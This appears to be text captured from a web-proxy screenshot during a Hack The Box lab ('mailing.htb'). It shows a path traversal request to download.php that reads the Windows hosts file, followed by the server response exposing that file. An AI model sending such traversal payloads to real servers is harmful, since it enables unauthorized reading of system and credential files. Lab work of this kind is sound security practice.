 Request
Pretty Raw Hex
\n
1 GET /download.php?file=..\..\Windows\System32\drivers\etc\hosts HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Sat, 04 May 2024 19:29:22 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38
Search
0 highlights